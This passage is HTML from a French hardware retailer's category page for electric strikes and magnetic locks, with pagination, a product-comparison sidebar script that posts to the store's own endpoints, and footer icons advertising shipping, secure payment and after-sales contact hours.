                            <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?p=2" class="m-auto page">
                                <span class="sr-only label">Page</span>
                                <span>2</span>
                            </a>
                        </li>
                                                                                <li class="relative inline-flex items-center h-7 w-7 -ml-px text-xs font-medium leading-5 text-gray-700
                            transition duration-150 ease-in-out bg-white border border-light-grey rounded item hover:text-gray-500
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700">
                            <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?p=3" class="m-auto page">
                                <span class="sr-only label">Page</span>
                                <span>3</span>
                            </a>
                        </li>
                                                                                <li class="relative inline-flex items-center h-7 w-7 -ml-px text-xs font-medium leading-5 text-gray-700
                            transition duration-150 ease-in-out bg-white border border-light-grey rounded item hover:text-gray-500
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700">
                            <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?p=4" class="m-auto page">
                                <span class="sr-only label">Page</span>
                                <span>4</span>
                            </a>
                        </li>
                                                                                <li class="relative inline-flex items-center h-7 w-7 -ml-px text-xs font-medium leading-5 text-gray-700
                            transition duration-150 ease-in-out bg-white border border-light-grey rounded item hover:text-gray-500
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700">
                            <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?p=5" class="m-auto page">
                                <span class="sr-only label">Page</span>
                                <span>5</span>
                            </a>
                        </li>
                                    
                
                
                                    <li class="relative inline-flex h-10 w-10 items-center px-3 py-2 -ml-px text-sm font-medium
                        leading-5 text-gray-500 transition duration-150 ease-in-out bg-white border border-white drop-shadow
                        item pages-item-next rounded-full hover:text-gray-400 focus:z-10 focus:outline-none
                        focus:border-blue-300 focus:shadow-outline-blue active:bg-gray-100 active:text-gray-500">
                                                <a class="action  next text-center"
                           href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?p=2"
                           title="Continuer">
                            <span class="sr-only label">Page</span>
                            <span>
                                                            <svg class="w-3 h-3" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M1 10.957L6 5.97855L1 1.00006" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                                                    </span>
                        </a>
                    </li>
                            </ul>

            </div>

    
    
        </div>
    </section>
<div class="amshopby-filters-bottom-cms">
    </div>
</div><div class="sidebar sidebar-additional">
<script>
function compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = true) {
    const messages = {
        "success": isSingleItem
            ? "Vous avez retiré le produit Produit de la liste de comparaison"
            : "Vous avez supprimé tous les produits de la liste de comparaison",
        "warning": isSingleItem
            ? "Impossible de retirer l&#039;article du comparatif."
            : "Impossible de supprimer tous les éléments du comparatif.",
    }

    return fetch(postUrl, postHeaders).then(function (response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                [{ type: "warning", text: messages.warning }], 5000
            );
        }
    }).then(function (response) {
        if (!response) return;
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{
                type: (response.success) ? "success" : "error",
                text: (response.success) ? messages.success : response.error_message
            }], 5000
        );
        let reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
        window.dispatchEvent(reloadCustomerDataEvent);
    }).catch(function (error) {
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{ type: "error", text: error }], 5000
        );
    });
}

function initCompareOnCompareSidebar() {
    return {
        compareProducts: null,
        itemCount: 0,
        compareItems: {},
        receiveCompareData: function (data) {
            if (data['compare-products']) {
                this.compareProducts = data['compare-products'];
                this.itemCount = this.compareProducts.count;
                this.compareItems = this.compareProducts.items;
            }
        },
        removeFromCompare: function(productId) {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/remove/';
            const confirmMessage = "Êtes-vous sûr de vouloir enlever cet article de la liste de comparaison ?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders);
        }
    }
}

function initCompareSidebarClear() {
    return {
        clearCompare: function() {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/clear/';
            const confirmMessage = "Êtes-vous sûr de vouloir enlever ces articles de la liste de comparaison ?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = false);
        }
    }
}
</script>

<div x-data="initCompareOnCompareSidebar()"
     @private-content-loaded.window="receiveCompareData($event.detail.data)"
     class="compare-widget mt-8 hidden"
     :class="{ 'hidden': !(itemCount > 0) }">
    <div class="border-t border-container mb-6 pt-5">
        <strong class="block title text-primary font-semibold text-lg">
            Comparer des produits        </strong>
    </div>
    <template x-if="itemCount">
        <ul class="my-4">
            <template x-for="product in compareItems">
                <li class="flex items-start mb-4">
                    <a :href="product.product_url"
                        class="block mb-3 w-10 h-10 flex-shrink-0 mr-4"
                        :title="product.name">
                        <img :src="product.image" :alt="product.name" loading="lazy">
                    </a>
                    <strong class="mr-2 text-sm leading-6 font-normal">
                        <a :href="product.product_url" :title="product.name" x-html="product.name"></a>
                    </strong>
                    <button
                        @click.prevent="removeFromCompare(product.id)"
                        aria-label="Enlever&#x20;le&#x20;produit"
                        class="p-1 inline-flex flex-shrink-0 items-center justify-center text-gray-500
                               hover:text-primary ml-auto"
                        title="Enlever&#x20;le&#x20;produit">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </li>
            </template>
        </ul>
    </template>
    <div class="flex flex-wrap items-center md:mt-5 space-x-4 text-sm">
        <a href="https://www.domo-confort.com/catalog/product_compare/index/"
            title="Comparer des produits"
            class="btn btn-secondary px-4 text-sm">
            <span>Comparer</span>
        </a>
        <button x-data="initCompareSidebarClear()"
            @click.prevent="clearCompare()"
            aria-label="Retirer&#x20;tous&#x20;les&#x20;produits"
            class="p-1 inline-flex flex-shrink-0 items-center justify-center text-gray-500 hover:text-primary ml-auto">
            <span>Effacer tout</span>
        </button>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="container lg:max-w-screen-lg xl:max-w-screen-xl flex sm:flex-row my-16 reassurance">
    <div class="flex-1 items-center my-8 sm:w-1/2 xl:w-1/4 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 65 66" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="37" cy="38.5" r="27.5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M29.9998 9.16663C15.1802 9.16663 3.1665 21.1803 3.1665 36C3.1665 50.8196 15.1802 62.8333 29.9998 62.8333C44.8195 62.8333 56.8332 50.8196 56.8332 36C56.8332 21.1803 44.8195 9.16663 29.9998 9.16663ZM0.166504 36C0.166504 19.5235 13.5233 6.16663 29.9998 6.16663C46.4763 6.16663 59.8332 19.5235 59.8332 36C59.8332 52.4765 46.4763 65.8333 29.9998 65.8333C13.5233 65.8333 0.166504 52.4765 0.166504 36Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 24.5C30.8284 24.5 31.5 25.1716 31.5 26V37.7215L41.5406 41.6008C42.3134 41.8994 42.6978 42.7678 42.3992 43.5406C42.1006 44.3134 41.2322 44.6978 40.4594 44.3992L29.4594 40.1492C28.8812 39.9258 28.5 39.3698 28.5 38.75V26C28.5 25.1716 29.1716 24.5 30 24.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8632 12.9457L9.08043 10.5329C8.75223 10.0887 8.84626 9.46256 9.29045 9.13436C9.73464 8.80616 10.3608 8.90019 10.689 9.34438L12.4718 11.7572C12.8 12.2014 12.7059 12.8275 12.2617 13.1557C11.8175 13.4839 11.1914 13.3899 10.8632 12.9457Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.69648 8.2943L6.07351 11.5114L12.5077 6.75735L10.1307 3.54025L3.69648 8.2943ZM1.70369 7.28001C1.2595 7.60821 1.16547 8.23435 1.49367 8.67854L5.05921 13.5042C5.38741 13.9484 6.01356 14.0424 6.45775 13.7142L14.5005 7.77164C14.9447 7.44344 15.0387 6.8173 14.7105 6.37311L11.145 1.54746C10.8168 1.10327 10.1906 1.00924 9.74644 1.33744L1.70369 7.28001Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M49.63 13.2026L51.4127 10.7897C51.7409 10.3455 51.6469 9.71939 51.2027 9.39119C50.7585 9.06299 50.1324 9.15702 49.8042 9.60121L48.0214 12.014C47.6932 12.4582 47.7872 13.0844 48.2314 13.4126C48.6756 13.7408 49.3018 13.6467 49.63 13.2026Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M56.7967 8.55114L54.4197 11.7682L47.9855 7.01418L50.3625 3.79708L56.7967 8.55114ZM58.7895 7.53685C59.2337 7.86505 59.3277 8.49119 58.9995 8.93538L55.434 13.761C55.1058 14.2052 54.4796 14.2992 54.0354 13.971L45.9927 8.02848C45.5485 7.70028 45.4544 7.07413 45.7826 6.62995L49.3482 1.80429C49.6764 1.36011 50.3025 1.26608 50.7467 1.59428L58.7895 7.53685Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 6C31.1046 6 32 5.10457 32 4C32 2.89543 31.1046 2 30 2C28.8954 2 28 2.89543 28 4C28 5.10457 28.8954 6 30 6ZM30 8C32.2091 8 34 6.20914 34 4C34 1.79086 32.2091 0 30 0C27.7909 0 26 1.79086 26 4C26 6.20914 27.7909 8 30 8Z" fill="#FFAC15"/>
            <path d="M52 36C52 37.1046 51.1046 38 50 38C48.8954 38 48 37.1046 48 36C48 34.8954 48.8954 34 50 34C51.1046 34 52 34.8954 52 36Z" fill="#FFAC15"/>
            <path d="M32 57C32 58.1046 31.1046 59 30 59C28.8954 59 28 58.1046 28 57C28 55.8954 28.8954 55 30 55C31.1046 55 32 55.8954 32 57Z" fill="#FFAC15"/>
            <path d="M32 15C32 16.1046 31.1046 17 30 17C28.8954 17 28 16.1046 28 15C28 13.8954 28.8954 13 30 13C31.1046 13 32 13.8954 32 15Z" fill="#FFAC15"/>
            <path d="M12 36C12 37.1046 11.1046 38 10 38C8.89543 38 8 37.1046 8 36C8 34.8954 8.89543 34 10 34C11.1046 34 12 34.8954 12 36Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Expédition express 24H</span> <strong class="block">sur tous nos produits en stock</strong> Chronopost  Colissimo</p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 84 69" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="29.5" y="35" width="54" height="34" rx="5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.75 27.5C26.0931 27.5 24.75 28.8431 24.75 30.5V57.5C24.75 59.1569 26.0931 60.5 27.75 60.5H68.25C69.9069 60.5 71.25 59.1569 71.25 57.5V30.5C71.25 28.8431 69.9069 27.5 68.25 27.5H67.5C66.6716 27.5 66 26.8284 66 26C66 25.1716 66.6716 24.5 67.5 24.5H68.25C71.5637 24.5 74.25 27.1863 74.25 30.5V57.5C74.25 60.8137 71.5637 63.5 68.25 63.5H27.75C24.4363 63.5 21.75 60.8137 21.75 57.5V30.5C21.75 27.1863 24.4363 24.5 27.75 24.5H32.5C33.3284 24.5 34 25.1716 34 26C34 26.8284 33.3284 27.5 32.5 27.5H27.75Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 16.5C4.84315 16.5 3.5 17.8431 3.5 19.5V46.5C3.5 48.1569 4.84315 49.5 6.5 49.5H17C17.8284 49.5 18.5 50.1716 18.5 51C18.5 51.8284 17.8284 52.5 17 52.5H6.5C3.18629 52.5 0.5 49.8137 0.5 46.5V19.5C0.5 16.1863 3.18629 13.5 6.5 13.5H33C33.8284 13.5 34.5 14.1716 34.5 15C34.5 15.8284 33.8284 16.5 33 16.5H6.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.75 39.5C21.75 38.6716 22.4216 38 23.25 38H72.75C73.5784 38 74.25 38.6716 74.25 39.5C74.25 40.3284 73.5784 41 72.75 41H23.25C22.4216 41 21.75 40.3284 21.75 39.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 28C0.5 27.1716 1.17157 26.5 2 26.5H18C18.8284 26.5 19.5 27.1716 19.5 28C19.5 28.8284 18.8284 29.5 18 29.5H2C1.17157 29.5 0.5 28.8284 0.5 28Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M40.7778 16.2222C40.0721 16.2222 39.5 16.7942 39.5 17.4999V27.2222C39.5 27.9279 40.0721 28.4999 40.7778 28.4999H60.2222C60.9279 28.4999 61.5 27.9279 61.5 27.2222V17.4999C61.5 16.7942 60.9279 16.2222 60.2222 16.2222H40.7778ZM36.5 17.4999C36.5 15.1374 38.4152 13.2222 40.7778 13.2222H60.2222C62.5848 13.2222 64.5 15.1374 64.5 17.4999V27.2222C64.5 29.5847 62.5848 31.4999 60.2222 31.4999H40.7778C38.4152 31.4999 36.5 29.5847 36.5 27.2222V17.4999Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M50.4996 3.72217C49.0557 3.72217 47.6708 4.29578 46.6498 5.31681C45.6288 6.33784 45.0552 7.72266 45.0552 9.16661V14.7222C45.0552 15.5506 44.3836 16.2222 43.5552 16.2222C42.7267 16.2222 42.0552 15.5506 42.0552 14.7222V9.16661C42.0552 6.92701 42.9449 4.77913 44.5285 3.19549C46.1121 1.61185 48.26 0.722168 50.4996 0.722168C52.7392 0.722168 54.8871 1.61185 56.4707 3.19549C58.0544 4.77913 58.9441 6.92701 58.9441 9.16661V14.7222C58.9441 15.5506 58.2725 16.2222 57.4441 16.2222C56.6156 16.2222 55.9441 15.5506 55.9441 14.7222V9.16661C55.9441 7.72266 55.3705 6.33784 54.3494 5.31681C53.3284 4.29578 51.9436 3.72217 50.4996 3.72217Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Paiement sécurisé</span> <strong class="block">Ainsi que le paiement en plusieurs fois</strong></p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 81 65" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M67 28H75C78.3137 28 81 30.6863 81 34V48C81 51.3137 78.3137 54 75 54H67V28Z" fill="#FFF0CC"/>
            <path d="M20 54L12 54C8.68629 54 6 51.3137 6 48L6 34C6 30.6863 8.68629 28 12 28L20 28L20 54Z" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 29.2725C0.5 24.6754 4.22109 20.9543 8.81811 20.9543H17.1362V23.9543H8.81811C5.87794 23.9543 3.5 26.3323 3.5 29.2725V42.9087C3.5 45.8489 5.87794 48.2268 8.81811 48.2268H17.1362V51.2268H8.81811C4.22109 51.2268 0.5 47.5057 0.5 42.9087V29.2725Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M61.8638 22.4543C61.8638 21.6259 62.5353 20.9543 63.3638 20.9543H70.1819C74.7789 20.9543 78.5 24.6754 78.5 29.2725V42.9087C78.5 47.5057 74.7789 51.2268 70.1819 51.2268H63.3638C62.5353 51.2268 61.8638 50.5552 61.8638 49.7268C61.8638 48.8984 62.5353 48.2268 63.3638 48.2268H70.1819C73.1221 48.2268 75.5 45.8489 75.5 42.9087V29.2725C75.5 26.3323 73.1221 23.9543 70.1819 23.9543H63.3638C62.5353 23.9543 61.8638 23.2828 61.8638 22.4543Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1362 22.4543C14.1362 10.3201 23.9563 0.5 36.0906 0.5H42.9087C55.0429 0.5 64.863 10.3201 64.863 22.4543V49.7268C64.863 50.5552 64.1915 51.2268 63.363 51.2268C62.5346 51.2268 61.863 50.5552 61.863 49.7268V22.4543C61.863 11.977 53.3861 3.5 42.9087 3.5H36.0906C25.6132 3.5 17.1362 11.977 17.1362 22.4543V49.7268C17.1362 56.4356 22.5633 61.863 29.2725 61.863H39.4996C40.3281 61.863 40.9996 62.5346 40.9996 63.363C40.9996 64.1915 40.3281 64.863 39.4996 64.863H29.2725C20.9063 64.863 14.1362 58.0924 14.1362 49.7268V22.4543Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm">
            <span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">SAV réactif</span>
            03 88 19 18 68<br>
            <strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé        </p>
    </div>
</div>
<div class="text-gray-700 body-font bg-gray-900 border-t border-container-darker shadow">
    <div class="lg:container p-8 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl">
        <div class="flex flex-wrap order-first gap-y-16">
            <div class="w-full flex flex-wrap">
    <div class="w-full grid grid-cols-1 lg:grid-cols-3 lg:gap-8 xl:col-span-3">
        <div class="contactLinks mb-6 lg:mb-0">
            <a
               href="https://www.domo-confort.com/"
               title=""
               aria-label="store logo">
                <svg class="h-11 mb-5 mx-auto sm:mx-0" viewBox="0 0 223 42" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5023 21.9715C82.6559 21.9715 84.4369 20.1664 84.4369 17.0505C84.4369 13.9344 82.6559 12.065 79.5023 12.065H77.3781V21.9715H79.5023ZM87.5048 17.0505C87.5048 21.5844 84.3942 24.5286 79.6096 24.5286H74.3745V9.52905H79.6096C84.3942 9.52905 87.5048 12.4949 87.5048 17.0505Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M94.7053 22.1005C96.2932 22.1005 97.8165 20.94 97.8165 18.5762C97.8165 16.1912 96.3356 15.052 94.7483 15.052C93.1604 15.052 91.7229 16.1912 91.7229 18.5762C91.7229 20.94 93.0959 22.1005 94.7053 22.1005ZM94.7053 24.7223C91.2724 24.7223 88.6763 22.3151 88.6763 18.5762C88.6763 14.8158 91.3582 12.4302 94.7911 12.4302C98.2239 12.4302 100.906 14.8158 100.906 18.5762C100.906 22.3151 98.1594 24.7223 94.7053 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M119.413 17.9531C119.413 16.0618 118.362 15.0734 116.774 15.0734C115.165 15.0734 114.114 16.0618 114.114 17.9531V24.5288H111.11V17.9531C111.11 16.0618 110.059 15.0734 108.471 15.0734C106.841 15.0734 105.789 16.0618 105.789 17.9531V24.5288H102.786V12.6238H105.789V14.0633C106.54 13.075 107.806 12.4519 109.286 12.4519C111.132 12.4519 112.655 13.2471 113.47 14.7297C114.243 13.3759 115.809 12.4519 117.547 12.4519C120.4 12.4519 122.417 14.257 122.417 17.545V24.5288H119.413V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M129.888 22.1005C131.476 22.1005 133 20.94 133 18.5762C133 16.1912 131.519 15.052 129.931 15.052C128.344 15.052 126.906 16.1912 126.906 18.5762C126.906 20.94 128.279 22.1005 129.888 22.1005ZM129.888 24.7223C126.456 24.7223 123.859 22.3151 123.859 18.5762C123.859 14.8158 126.541 12.4302 129.974 12.4302C133.407 12.4302 136.089 14.8158 136.089 18.5762C136.089 22.3151 133.342 24.7223 129.888 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M150.268 9.33569C153.594 9.33569 156.297 11.1195 157.305 14.1925H153.851C153.143 12.7524 151.856 12.0435 150.246 12.0435C147.629 12.0435 145.763 13.956 145.763 17.0072C145.763 20.0371 147.629 21.9715 150.246 21.9715C151.856 21.9715 153.143 21.2622 153.851 19.8009H157.305C156.297 22.8955 153.594 24.6574 150.268 24.6574C145.956 24.6574 142.673 21.4988 142.673 17.0072C142.673 12.5162 145.956 9.33569 150.268 9.33569Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M164.828 22.1005C166.415 22.1005 167.939 20.94 167.939 18.5762C167.939 16.1912 166.458 15.052 164.871 15.052C163.283 15.052 161.845 16.1912 161.845 18.5762C161.845 20.94 163.218 22.1005 164.828 22.1005ZM164.828 24.7223C161.395 24.7223 158.799 22.3151 158.799 18.5762C158.799 14.8158 161.481 12.4302 164.914 12.4302C168.346 12.4302 171.028 14.8158 171.028 18.5762C171.028 22.3151 168.282 24.7223 164.828 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M181.232 17.9531C181.232 16.0408 180.181 15.0091 178.593 15.0091C176.963 15.0091 175.912 16.0408 175.912 17.9531V24.5288H172.908V12.6238H175.912V14.1064C176.684 13.0965 177.971 12.4519 179.495 12.4519C182.262 12.4519 184.236 14.257 184.236 17.545V24.5288H181.232V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M187.41 15.0951H186.058V12.6239H187.41V12.0221C187.41 9.09968 189.062 7.7458 192.409 7.83172V10.3676C190.95 10.3245 190.456 10.7973 190.456 12.1296V12.6239H192.538V15.0951H190.456V24.5286H187.41V15.0951Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M199.767 22.1005C201.354 22.1005 202.878 20.94 202.878 18.5762C202.878 16.1912 201.397 15.052 199.81 15.052C198.222 15.052 196.784 16.1912 196.784 18.5762C196.784 20.94 198.157 22.1005 199.767 22.1005ZM199.767 24.7223C196.334 24.7223 193.738 22.3151 193.738 18.5762C193.738 14.8158 196.42 12.4302 199.853 12.4302C203.285 12.4302 205.967 14.8158 205.967 18.5762C205.967 22.3151 203.221 24.7223 199.767 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M211.179 24.5288H208.175V12.6238H211.179V14.4719C211.93 13.2471 213.175 12.4519 214.826 12.4519V15.6106H214.033C212.252 15.6106 211.179 16.2986 211.179 18.598V24.5288Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M217.314 15.0949H215.898V12.6237H217.314V9.67969H220.34V12.6237H223V15.0949H220.34V20.8539C220.34 21.6491 220.662 21.9931 221.606 21.9931H223V24.5284H221.112C218.838 24.5284 217.314 23.5613 217.314 20.8323V15.0949Z" fill="white"/>
                    <mask id="mask0_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="62" height="22">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 20.5835H61.4253V42H0V20.5835Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.9435 23.7151C12.9435 23.7151 -2.83999 29.2276 0.451529 35.3678C4.66786 43.2327 23.9447 42.0673 29.6133 41.7521C34.3854 41.4868 53.9446 39.6115 60.1278 32.6979C61.9858 30.6202 61.8279 27.4211 59.7866 25.5239C57.4973 23.3961 52.1918 20.7667 45.5844 20.5835" fill="#C8C8CA"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.1287 37.6042L53.0786 28.4667V18.1023L30.8677 23.5592L26.5155 19.0064L25.2583 20.8468L26.1287 37.6042Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7521 11.5482L10.6553 27.7243L26.129 37.6046V17.1661L18.4888 6.31763L10.7521 11.5482Z" fill="#FAFAFA"/>
                    <mask id="mask1_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="50" height="26">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.62061 0H56.6716V25.2047H7.62061V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask1_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.69693 12.7779L17.9164 5.86194C18.0391 5.77892 18.1755 5.71833 18.3195 5.68309L41.5078 0.0182296C41.7445 -0.0394443 41.9938 0.0421148 42.1508 0.229118L56.5209 17.3577C56.8236 17.7189 56.648 18.2729 56.1925 18.3926L30.3539 25.1836C30.0838 25.2546 29.7991 25.1425 29.6493 24.9063L18.6312 7.51118C18.5521 7.38622 18.3875 7.34777 18.2613 7.42467L8.68456 13.255C8.64588 13.2786 8.59964 13.2858 8.55572 13.2757L7.75509 13.0907C7.60735 13.0566 7.57158 12.8626 7.69693 12.7779Z" fill="#8A898F"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M75.8124 30.8103V35.9584H77.8322V37.1506H74.2705V30.8103H75.8124Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M82.899 32.0477H80.5637V33.3302H82.6282V34.5224H80.5637V35.9133H82.899V37.1506H79.0215V30.8103H82.899V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M86.64 37.2138C85.2783 37.2138 84.2142 36.5365 84.1694 35.254H85.8102C85.8556 35.7416 86.1619 35.9767 86.5949 35.9767C87.0459 35.9767 87.3344 35.751 87.3344 35.3804C87.3344 34.2063 84.1694 34.8387 84.1872 32.5897C84.1872 31.3884 85.1701 30.7202 86.4957 30.7202C87.8754 30.7202 88.804 31.4065 88.8671 32.6168H87.1992C87.1719 32.2104 86.8834 31.9663 86.4687 31.9576C86.099 31.9486 85.8196 32.1382 85.8196 32.5355C85.8196 33.6374 88.9482 33.1408 88.9482 35.2631C88.9482 36.3289 88.1188 37.2138 86.64 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M96.5841 32.0477H94.2488V33.3302H96.3133V34.5224H94.2488V35.9133H96.5841V37.1506H92.7065V30.8103H96.5841V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M100.623 35.2087L99.4863 37.1504H97.737L99.7657 33.9262L97.6919 30.8101H99.4863L100.758 32.7252L101.876 30.8101H103.625L101.614 34.0075L103.706 37.1504H101.912L100.623 35.2087Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M107.312 33.6462C107.925 33.6462 108.187 33.3389 108.187 32.8513C108.187 32.364 107.925 32.0567 107.312 32.0567H106.473V33.6462H107.312ZM107.429 34.8746H106.473V37.1504H104.931V30.8103H107.429C108.98 30.8103 109.756 31.6862 109.756 32.8513C109.756 33.8991 109.043 34.8746 107.429 34.8746Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M114.885 32.0477H112.55V33.3302H114.615V34.5224H112.55V35.9133H114.885V37.1506H111.008V30.8103H114.885V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M118.834 32.0928H117.878V33.6646H118.834C119.411 33.6646 119.682 33.3663 119.682 32.8697C119.682 32.3998 119.411 32.0928 118.834 32.0928ZM118.924 30.8103C120.475 30.8103 121.251 31.7045 121.251 32.8062C121.251 33.6011 120.817 34.3505 119.844 34.6395L121.305 37.1504H119.564L118.248 34.7569H117.878V37.1504H116.336V30.8103H118.924Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M122.322 30.8103H127.219V32.0477H125.541V37.1506H124V32.0477H122.322V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M130.734 37.2138C129.372 37.2138 128.308 36.5365 128.263 35.254H129.904C129.949 35.7416 130.255 35.9767 130.688 35.9767C131.139 35.9767 131.428 35.751 131.428 35.3804C131.428 34.2063 128.263 34.8387 128.281 32.5897C128.281 31.3884 129.264 30.7202 130.589 30.7202C131.969 30.7202 132.898 31.4065 132.961 32.6168H131.292C131.265 32.2104 130.977 31.9663 130.562 31.9576C130.193 31.9486 129.913 32.1382 129.913 32.5355C129.913 33.6374 133.042 33.1408 133.042 35.2631C133.042 36.3289 132.212 37.2138 130.734 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M140.678 32.0477H138.343V33.3302H140.408V34.5224H138.343V35.9133H140.678V37.1506H136.801V30.8103H140.678V32.0477Z" fill="#DCDCDC"/>
